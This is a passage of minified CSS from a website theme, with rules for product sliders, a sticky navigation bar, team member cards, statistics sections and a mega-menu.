.product-selector-intro{position:absolute;right:0;left:auto;display:block;margin-bottom:0;font-size:3.8rem}}@media (min-width:1200px){.section-product-selector-3 .product-selector-intro{right:auto;left:0;padding:.5em .75em;font-size:4rem}}.section-product-selector-3 .slider-wrapper{margin-top:-1.5em}@media (min-width:768px){.section-product-selector-3 .slider-wrapper{margin-top:0}}.section-product-selector-3 .image-1{height:70%;max-height:390px}@media (min-width:1200px){.section-product-selector-3 .image-1{max-height:460px}}.section-product-selector-3 .image-2{height:100%}.section-product-selector-3 .product-text-wrap{padding:4.5em 10% 2em 10%}@media (min-width:768px){.section-product-selector-3 .product-text-wrap{padding:7em 10% 3em 10%}}@media (min-width:1200px){.section-product-selector-3 .product-text-wrap{padding:8em 10% 5em 10%}}.section-product-selector-3 .product-title{text-shadow:0 0 30px rgba(10,22,34,.5)}.section-product-selector-3 p{text-shadow:0 0 15px rgba(10,22,34,.5),0 0 30px #0a1622}.section-product-selector-3 .slider-arrows{margin-top:30px;margin-left:-10px}@media (min-width:768px){.section-product-selector-3 .slider-arrows{margin-top:32px}}.section-product-selector-3 .slider-arrows i{margin:0 10px}.section-product-selector-3 .slider-arrows button:focus{border:2px solid #fff;padding:8px}.section-product-selector-3 .slider-arrows button.slick-disabled{border:0 solid #fff!important;padding:0}.section-product-selector-4 .sub-prod-col{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;padding:1.25em 0 1em 3%;background-color:rgba(10,22,34,.85)}.section-product-selector-4 .top-bar{z-index:9;position:absolute;top:0;left:0;width:100%}.section-product-selector-4 .top-bar-title{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;max-width:250px;margin-right:4%;font-size:2rem;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.5)}.section-product-selector-4 .other-products-wrapper{width:100%;margin-top:-30px;margin-bottom:-30px;margin-left:-30px;overflow:hidden}.section-product-selector-4 .other-products-slider{padding-left:30px}.section-product-selector-4 .other-products-slider.no-sliding .slick-track{-webkit-transform:none!important;transform:none!important;min-width:100%}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item{opacity:.65}.section-product-selector-4 .other-products-slider .slide:not(.slick-current) .sub-prod-item:hover{opacity:.8}.section-product-selector-4 .other-products-slider .slide:not(.slick-active) .sub-prod-item{opacity:0}.section-product-selector-4 .top-bar .slick-list,.section-product-selector-4 .top-bar .slick-track{overflow:visible}.section-product-selector-4 .sub-prod-item{cursor:pointer;margin-right:5%;margin-top:5px;margin-bottom:5px;padding-top:30px;padding-bottom:30px;text-shadow:0 0 15px rgba(0,0,0,.5),0 0 30px rgba(0,0,0,.75)}.section-product-selector-4 .sub-prod-img{width:60px;min-width:60px;height:60px;margin-right:.5em;border-radius:50%;-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.5);box-shadow:0 0 30px 0 rgba(0,0,0,.5)}@media (min-width:1600px){.section-product-selector-4 .sub-prod-img{margin-right:1em}}.section-product-selector-4 .sub-prod-title{font-size:1.2rem;line-height:1em;font-weight:500;letter-spacing:.0325em}@media (min-width:1600px){.section-product-selector-4 .sub-prod-title{font-size:1.4rem}}.section-product-selector-4 .slider-nav{width:100%;height:100%;padding:1em 8.333333% .85em;background-color:rgba(10,22,34,.85)}@media (min-width:1200px){.section-product-selector-4 .slider-nav{padding:1.25em 5% 1em 5%;background-color:rgba(10,22,34,.45)}}.section-product-selector-4 .main-slide{height:100%;padding-top:7em;padding-bottom:2em}@media (min-width:768px){.section-product-selector-4 .main-slide{padding-top:8em;padding-bottom:3em}}@media (min-width:1200px){.section-product-selector-4 .main-slide{min-height:700px;padding-top:3em}}.section-product-selector-5{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-product-selector-5{padding-top:9rem;padding-bottom:9rem}}.section-product-selector-5 .intro-text h2,.section-product-selector-5 .intro-text p{text-shadow:0 0 30px rgba(0,0,0,.35)}.section-product-selector-5 .slider-wrapper{width:100%;margin-top:30px}.section-product-selector-5 .slider-wrapper .slick-list,.section-product-selector-5 .slider-wrapper .slick-track{width:100%}.section-product-selector-5 .slider-wrapper .slider-arrows{margin-top:30px}.section-product-selector-5 .service-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;padding:3rem 0;border-style:solid;border-width:0 0 2px}@media (min-width:768px){.section-product-selector-5 .service-box{padding:4rem 0}}@media (min-width:992px){.section-product-selector-5 .service-box{-webkit-box-flex:0;-webkit-flex:0 1 24%;-ms-flex:0 1 24%;flex:0 1 24%;padding:5.6rem 0}}.section-product-selector-5 .service-box i{font-size:5rem;margin-bottom:1.6rem;text-shadow:0 0 30px rgba(0,0,0,.5)}.section-product-selector-5 .service-box .h6,.section-product-selector-5 .service-box .heading6{text-transform:none;text-shadow:0 0 30px rgba(0,0,0,.5);padding:0 10px}.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(3),.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(7){border-top:none;border-left:none}.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}@media (min-width:992px){.section-product-selector-5 .service-box:nth-child(1),.section-product-selector-5 .service-box:nth-child(5){border-left:none}.section-product-selector-5 .service-box:nth-child(4),.section-product-selector-5 .service-box:nth-child(8){border-right:none}.section-product-selector-5 .service-box:nth-child(5),.section-product-selector-5 .service-box:nth-child(6),.section-product-selector-5 .service-box:nth-child(7),.section-product-selector-5 .service-box:nth-child(8){border-bottom:none}}.section-product-selector-5 .slide{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.section-product-selector-5 .slide.slide-count-2 .box-count-1,.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-bottom:none}.section-product-selector-5 .slide.slide-count-3 .box-count-3{border-bottom:none}.section-product-selector-5 .slide.slide-count-4 .box-count-3,.section-product-selector-5 .slide.slide-count-4 .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{border-bottom:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5,.section-product-selector-5 .slide.slide-count-6 .box-count-6{border-bottom:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{border-bottom:none}@media (min-width:992px){.section-product-selector-5 .slide .box-count-1,.section-product-selector-5 .slide .box-count-2,.section-product-selector-5 .slide .box-count-3,.section-product-selector-5 .slide .box-count-4{border-bottom:none}.section-product-selector-5 .slide.slide-count-2 .box-count-1{border-right:none;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-2 .box-count-2{border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-5 .box-count-5{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-6 .box-count-6{margin-top:20px;border-right:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-5{margin-top:20px;border-left:none;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-6{margin-top:20px;border-top:none}.section-product-selector-5 .slide.slide-count-7 .box-count-7{margin-top:20px;border-right:none;border-top:none}}.section-product-selector-5 a.service-box:active,.section-product-selector-5 a.service-box:focus,.section-product-selector-5 a.service-box:hover{background-color:rgba(0,0,0,.25)}.section-product-selector .col-md-3.justify-content-xl-end{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.section-sticky-nav{position:fixed;z-index:9;left:0;top:0;opacity:0;width:100%;padding-top:0;padding-bottom:0;pointer-events:none;-webkit-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:all .5s ease;transition:all .5s ease}.section-sticky-nav.has-scrolled{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:all}.sticky-2 .section-nav-main{padding-top:1em;padding-bottom:1em}.sticky-2 .site-branding a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}@media (min-width:768px){.sticky-2 .site-branding a img{max-width:240px;max-height:45px}}.sticky-2 .offer-text{margin:0;text-transform:none}.sticky-2 .phone-burger-col{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;width:auto;margin-bottom:-5px}.sticky-2 .hamburger-wrapper.circle-icon{-webkit-transform:scale(.8);transform:scale(.8)}.sticky-2 form{margin-top:.75em}.section-team{position:relative;padding-top:2em;padding-bottom:2em}@media (min-width:768px){.section-team{padding-top:3em;padding-bottom:3em}}@media (min-width:992px){.section-team{padding-top:5em;padding-bottom:5em}}.section-team .team-intro{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;margin-bottom:3.2rem}@media (min-width:1200px){.section-team .team-intro.style-inline{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;text-align:left}.section-team .team-intro.style-inline .button-group{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}}.section-team .section-title{font-size:2.8rem;line-height:1.25em;font-weight:700}@media (min-width:480px){.section-team .section-title{font-size:3.2rem}}@media (min-width:768px){.section-team .section-title{font-size:4rem}}.section-team .slider-wrapper{width:100%}.section-team .slider-arrows{display:none}@media (min-width:1200px){.section-team .slider-arrows{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-team .slide:focus .more-info,.section-team .slide:hover .more-info,.section-team a.team-member:focus .more-info,.section-team a.team-member:hover .more-info{opacity:1}.section-team .team-member{position:relative;display:block;opacity:1;width:200px;max-width:100%;margin:0 auto;padding:0 3px;text-align:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out;-webkit-backface-visibility:hidden}@media (min-width:992px){.section-team .team-member{width:250px}}.section-team .headshot{position:relative;margin-bottom:15px;overflow:visible}.section-team .headshot:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;background-color:#000;-webkit-transition:all .3s ease;transition:all .3s ease}.section-team .headshot .inner{height:0;padding-bottom:100%;background-position:50% top}.section-team .name{margin-bottom:5px;font-size:2.4rem;line-height:1.25em;font-weight:700}.section-team .title{font-size:1.2rem;line-height:1.125em;font-weight:600;letter-spacing:.025em;text-transform:uppercase}.section-team .more-info{position:absolute;z-index:2;opacity:0;bottom:0;right:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center;font-size:3.6rem;-webkit-transition:all .4s ease;transition:all .4s ease}.section-team .more-info:after{content:'\f067';font-family:'Font Awesome 5 Pro';font-weight:700}.section-team.display-type-list .slider-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.section-team.display-type-list .slide{-webkit-box-flex:0;-webkit-flex:0 0 20%;-ms-flex:0 0 20%;flex:0 0 20%;margin-bottom:30px}.section-team.display-type-list .slider-arrows{display:none}.team-member-style-1 .headshot .inner,.team-member-style-2 .headshot .inner{border-radius:50%;overflow:hidden}.team-member-style-1 .more-info,.team-member-style-2 .more-info{border-radius:50%;overflow:hidden}.team-member-style-2 .more-info,.team-member-style-4 .more-info{overflow:hidden;opacity:0;width:100%;height:100%}.team-member-style-1 .more-info,.team-member-style-3 .more-info{width:60px;height:60px;-webkit-box-shadow:0 0 0 3px #fff;box-shadow:0 0 0 3px #fff;font-size:2.4rem}.team-member-style-3 .headshot{overflow:hidden}.team-member-style-5.light .team-content{border-top:3px solid #fff}.team-member-style-5 .team-member{width:95%;padding:0}.team-member-style-5 .team-member:focus,.team-member-style-5 .team-member:hover{opacity:.75}.team-member-style-5 .more-info{display:none}.team-member-style-5 .team-content{z-index:99;position:absolute;left:0;top:auto;right:0;bottom:0;width:100%;padding:.75em 1em 1em;border-top:none;background-image:linear-gradient(45deg,rgba(255,255,255,.85),rgba(255,255,255,.65))}.shortcode-team-members .section-team .team-member{width:100%}.section-why-choose .box{height:calc(100% - 30px);margin:15px;padding:4rem}.section-why-choose .box h5{margin-bottom:5px;font-size:2.4rem}@media (min-width:768px){.section-why-choose .box h5{font-size:2.2rem}}@media (min-width:992px){.section-why-choose .box h5{font-size:2.4rem}}.section-why-choose .box i{margin-bottom:1.75rem;font-size:3.5rem;line-height:1em}.section-why-choose .box .bg-image{height:200px;margin-bottom:1.6rem}.section-why-choose .box a{margin-top:5px}.section-why-choose-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-why-choose-1{padding-top:6em;padding-bottom:6em}}.section-why-choose-1 .card-wrapper{width:100%}@media (min-width:1200px){.section-why-choose-1 .card-wrapper{width:50%}}.section-why-choose-1 .slider-arrows{width:13%}.section-why-choose-1 .slider-wrapper{width:calc(100% + 40px);margin-left:-20px;margin-right:-20px;margin-bottom:-20px;margin-top:-20px}@media (min-width:768px){.section-why-choose-1 .slider-wrapper{width:calc(87% + 30px);margin-left:-15px;margin-right:-15px;margin-bottom:0;margin-top:0}}@media (min-width:768px){.section-why-choose-1 .slick-slide{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:10px;padding-left:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active>div{padding-right:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:10px;padding-right:15px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide.slick-active+.slick-active>div{padding-left:15px}}.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:0}@media (min-width:768px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{opacity:1;padding-left:10px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide:not(.slick-active)>div{padding-left:15px}}.section-why-choose-1 .slick-slide>div{padding:20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (min-width:768px){.section-why-choose-1 .slick-slide>div{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%;padding:15px}}@media (min-width:768px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:5px}}@media (min-width:1200px){.section-why-choose-1 .slick-slide>div:first-child{padding-bottom:15px}}.section-why-choose-1 .box{height:100%;min-height:250px;padding:30px;margin:0}@media (min-width:768px){.section-why-choose-1 .box{min-height:300px}}@media (min-width:1200px){.section-why-choose-1 .box{min-height:350px}}.section-why-choose-1 .section-content{width:100%;margin-bottom:40px;margin-left:0}@media (min-width:1200px){.section-why-choose-1 .section-content{width:46%;margin-bottom:0;margin-left:4%}}.section-why-choose-2{padding-top:2em;padding-bottom:3.5em}@media (min-width:768px){.section-why-choose-2{padding-top:3em;padding-bottom:4.5em}}@media (min-width:992px){.section-why-choose-2{padding-top:6em;padding-bottom:6em}}.section-why-choose-2.dark .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.5)),to(rgba(10,22,34,.5)));background-image:linear-gradient(180deg,rgba(10,22,34,.5),rgba(10,22,34,.5))}.section-why-choose-2.dark .featured-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2.dark .divider{opacity:.35;background-color:#269ac1}.section-why-choose-2.dark .testimonial-media{-webkit-box-shadow:0 0 30px 0 rgba(0,0,0,.35);box-shadow:0 0 30px 0 rgba(0,0,0,.35)}.section-why-choose-2 .sm-media .bg-image:before{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(10,22,34,.25)),to(rgba(10,22,34,.25)));background-image:linear-gradient(180deg,rgba(10,22,34,.25),rgba(10,22,34,.25))}.section-why-choose-2 .featured-media{width:100%;height:100%;min-height:200px;margin-top:2em}@media (min-width:768px){.section-why-choose-2 .featured-media{min-height:300px}}@media (min-width:992px){.section-why-choose-2 .featured-media{min-height:350px;margin-top:0}}@media (min-width:992px){.section-why-choose-2 .content-inner{padding-top:2em;padding-right:3em;padding-bottom:2em}}.section-why-choose-2 .divider{width:100%;height:2px;margin-top:4.5em;margin-bottom:2.25em;opacity:1}@media (min-width:992px){.section-why-choose-2 .divider{margin-top:3em;margin-bottom:3em}}.section-why-choose-2 .bottom-title{margin-bottom:.5em}@media (min-width:992px){.section-why-choose-2 .bottom-title{margin-bottom:1em}}.section-why-choose-2 .slider-wrapper{width:calc(100% + 90px);padding:30px;margin-left:-45px;margin-top:-30px;margin-bottom:-30px;overflow:hidden}.section-why-choose-2 .slick-list{overflow:visible}.section-why-choose-2 .slide{opacity:1;padding:0 15px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.section-why-choose-2 .slide:not(.slick-active){opacity:0}.section-why-choose-2 .testimonial-media{width:100%;height:100%;min-height:200px;margin-bottom:1em}@media (min-width:768px){.section-why-choose-2 .testimonial-media{min-height:300px;height:300px}}@media (min-width:992px){.section-why-choose-2 .testimonial-media{min-height:250px;height:250px}}.section-why-choose-2 .testimonial-title{margin-bottom:.5em;text-transform:none;letter-spacing:0;font-weight:600}.section-why-choose-2 .testimonial-subtitle{font-weight:500;font-size:1.3rem;line-height:1.125em;letter-spacing:.025em;text-transform:uppercase}.section-why-choose-2 .slider-arrows{margin-top:25px}.section-why-choose-2 .slider-arrows i:first-child{margin-left:0}.section-why-choose-3{padding-top:4.5rem;padding-bottom:4.5rem}@media (min-width:992px){.section-why-choose-3{padding-top:9rem;padding-bottom:9rem}}.section-why-choose-3 .intro-text{margin-bottom:calc(2em - 15px)}.section-why-choose-3 p{text-align:center}.section-why-choose-3 p:last-child{margin-bottom:0}.section-why-choose-3 .arrows-button-wrap{margin-top:1.5em}@media (min-width:992px){.section-why-choose-3 .arrows-button-wrap{margin-top:2em}}.section-why-choose-3 .button-group{margin-bottom:1.5em}@media (min-width:992px){.section-why-choose-3 .button-group{margin-bottom:0}}.section-statistics .section-title.large-title{margin-top:.25em;margin-bottom:.25em;font-size:32px;line-height:38px}@media (min-width:768px){.section-statistics .section-title.large-title{font-size:6.2rem;line-height:1.125em}}.section-statistics .stat-number{margin-bottom:10px;line-height:1em}.section-statistics .stat-number.stat-small{font-size:5rem}.section-statistics .stat-number.stat-medium{font-size:5rem}@media (min-width:768px){.section-statistics .stat-number.stat-medium{font-size:6rem}}.section-statistics .stat-number.stat-large{margin-bottom:.125em;font-size:6.5rem}.section-statistics .stat-title{margin-bottom:5px;font-size:1.6rem;font-weight:600;line-height:1.2em}@media (min-width:768px){.section-statistics .stat-title{font-size:2rem}}.section-statistics .stat-title i{margin-right:.5em}.section-statistics-1{padding-top:3em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-1{padding-top:6em;padding-bottom:6em}}@media (min-width:1200px){.section-statistics-1.counters-hidden .content-wrap{padding-right:16.33%}}.section-statistics-1.counters-hidden .stat-content{width:100%}.section-statistics-1 .content-wrap{margin-bottom:40px}@media (min-width:1200px){.section-statistics-1 .content-wrap{margin-bottom:0}}.section-statistics-1 .stat-item{margin-bottom:2em}@media (min-width:1200px){.section-statistics-1 .stat-item{margin-bottom:75px}}.section-statistics-1 .stat-item:last-child{margin-bottom:0}.section-statistics-1 .stat-number{margin-right:8%}@media (min-width:768px){.section-statistics-1 .stat-number{margin-right:10%}}@media (min-width:1200px){.section-statistics-1 .stat-number{width:30%;margin-right:7%}}@media (min-width:1200px){.section-statistics-1 .stat-content{width:63%}}.section-statistics-2.media-right .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-right .content-wrap{padding-left:16.66%}}.section-statistics-2.media-left .content-wrap{padding-left:8.33%;padding-right:8.33%}@media (min-width:1200px){.section-statistics-2.media-left .content-wrap{padding-right:16.66%}}.section-statistics-2 .content-wrap{padding-top:2em;padding-bottom:3em}@media (min-width:1200px){.section-statistics-2 .content-wrap{padding-top:6em;padding-bottom:7em}}.section-statistics-2 .custom-hr{width:75px;height:1px;margin-top:1.75em;margin-bottom:1.5em}@media (min-width:768px){.section-statistics-2 .custom-hr{margin-top:2.25em;margin-bottom:1.75em}}.section-statistics-2 .stat-item{width:50%;margin-bottom:2em}.section-statistics-2 .sm-media{min-height:250px}.section-statistics-2 .sm-media .bg-image{background-size:cover;background-position:center;background-repeat:no-repeat}.section-statistics-3{padding-top:2.5em;padding-bottom:2.5em}@media (min-width:992px){.section-statistics-3{padding-top:3em;padding-bottom:3em}}.section-statistics-3 .stats-wrap-container{margin-bottom:35px}.section-statistics-3 .section-content+.stats-wrap-container,.section-statistics-3 .section-title+.stats-wrap-container,.section-statistics-3 .small-title+.stats-wrap-container{margin-top:30px}.section-statistics-3 .stats-slider{cursor:-webkit-grab;cursor:grab}.section-statistics-3 .stats-slider:active{cursor:-webkit-grabbing;cursor:grabbing}.section-statistics-3 .stat-item{padding-left:5px;padding-right:5px}.navigation-primary{position:relative}.navigation-primary ul li.mega-menu{position:inherit}.navigation-primary ul li.mega-menu.focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:focus>.sub-menu .lazyload,.navigation-primary ul li.mega-menu:hover>.sub-menu .lazyload{display:none}.navigation-primary ul li.mega-menu ul.sub-menu{background-color:transparent;position:relative;-webkit-box-shadow:none;box-shadow:none;width:inherit}.navigation-primary ul li.mega-menu ul.sub-menu li{background-color:transparent}.navigation-primary ul li.mega-menu>ul.sub-menu{position:absolute;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-shadow:10px 10px 20px rgba(0,0,0,.55);box-shadow:10px 10px 20px rgba(0,0,0,.55);background-color:#fff;left:inherit;-webkit-transform:inherit;transform:inherit;right:0;min-height:100%}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu{top:calc(100% - 1px)}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{min-height:310px;margin:0;padding:1.5em 1.5em .75em;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list>a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list>a{display:none}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{border-left:1px solid #f1f1f1;border-right:1px solid #f1f1f1;min-width:400px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns{min-width:450px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.column-count-2>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns>ul{-webkit-column-count:2;column-count:2;-webkit-column-gap:50px;column-gap:50px;-webkit-column-fill:auto;column-fill:auto;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:500px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3{min-width:650px}}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list.multiple-columns.column-count-3>ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list.multiple-columns.column-count-3>ul{-webkit-column-count:3;column-count:3}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul{opacity:1;visibility:visible;margin:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li{text-align:left;margin-bottom:1.5rem;width:inherit}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul li a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul li a{padding:0;font-size:1.6rem;font-weight:400}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title{margin-top:48px}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title a{margin-bottom:1.5rem;font-weight:600;text-transform:uppercase}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type{-webkit-column-span:all;column-span:all;margin-top:0}.navigation-primary ul li.mega-menu>ul.sub-menu li.side-list ul .mega-title:first-of-type a,.navigation-primary ul li.mega-menu>ul.sub-menu>li.main-list ul .mega-title:first-of-type a{margin-bottom:0}.navigation-primary ul li.mega-menu>ul.sub-menu>li.side-list{background-color:#f6f6f6}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{margin:0;min-height:310px;padding:0;width:262px}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer{width:350px}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a{display:block;height:100%;position:relative;padding:24px}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:focus .bg-hover,.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer a:hover .bg-hover{background-color:rgba(0,0,0,.3);-webkit-transition:.3s ease;transition:.3s ease}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-img{position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-overlay{z-index:2;position:absolute;top:0;left:0;height:100%;width:100%;background-size:cover}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .bg-hover{z-index:3;position:absolute;top:0;left:0;height:100%;width:100%;background-color:rgba(0,0,0,0)}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper{z-index:4;position:relative;text-align:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;height:100%}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .pre-heading{font-size:1.4rem;line-height:1.125em;font-weight:600;text-transform:uppercase;text-shadow:0 0 10px #1e2f97;margin-bottom:1.3rem;letter-spacing:.125rem}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:2.4rem;line-height:1;font-weight:700;letter-spacing:0;text-transform:uppercase;margin-bottom:10px;color:#fff}@media (min-width:1400px){.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .heading{font-size:3.6rem}}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper .description{font-size:1.6rem;line-height:1.5em;font-weight:400;margin-top:0;margin-bottom:1.2rem;color:#fff}.navigation-primary ul li.mega-menu>ul.sub-menu>li.offer .form-text-wrapper span.btn.btn-white{padding:1.125em 1.75em}.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu li.offer,.navigation-primary ul li.mega-menu.mega-tall>ul.sub-menu 